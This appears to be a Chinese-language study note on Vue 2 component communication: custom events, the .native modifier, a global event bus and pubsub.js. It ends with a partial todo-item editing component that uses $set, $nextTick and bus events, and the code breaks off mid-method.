
改写成

this.$refs.student.$once('fang',this.getStuName)或者<Stu @fang.once="getStuName"></Stu>
若想传一堆参数,用...接收

解绑



但是原生的事件依然奏效
总结
若要在组件中,将click当成点击事件,则需要在事件后面加上
.native修饰符。
* todo子给父传


2.11全局事件总线
-
让所有组件都能看到

-
使其有
$on,$emit等方法

2.12消息订阅与发布

第三方库
pubsub.js

* todo案例编辑

//item.vue<template><div><li><label><inputtype="checkbox":checked="todoItem.done"@change="checkFn(todoItem.id)"/><!-- //变化频繁 --><span v-show="!todoItem.isEdit" @click="addEdit(todoItem)">{{todoItem.title}}</span><input type="text"v-show="todoItem.isEdit":value="todoItem.title"@blur="blurFn(todoItem, $event)"ref="inputTitle"/></label><!-- 调用删除元素的函数时,记得要传入每个元素的id --><button class="btn btn-danger" @click="delFn(todoItem.id)">删除</button><button class="btn btn-edit" @click="addEdit(todoItem)">编辑</button></li></div>
</template>
<script>
export default {name: "Item",//声明接收TODO对象(从MyList接收的)props: ["todoItem"],methods: {//编辑,添加编辑属性addEdit(a) {if (a.hasOwnProperty("isEdit")) {this.todoItem.isEdit = true;} else {this.$set(this.todoItem, "isEdit", true);}// 使一点击编辑按钮就锁定光标//nextTick所指定的回调,会在dom节点更新完毕后再执行this.$nextTick(function () {this.$refs.inputTitle.focus();});},//失去焦点(真正执行修改逻辑)blurFn(todoItem, e) {this.todoItem.isEdit = false;if (!e.target.value.trim()) return alert("输入不能为空");//触发app.vue里的editApp函数//并传入这个todo的id和输入值this.$bus.$emit("blurFnName", todoItem.id, e.target.value);},//勾选checkFn(id) {// console.log(id)// 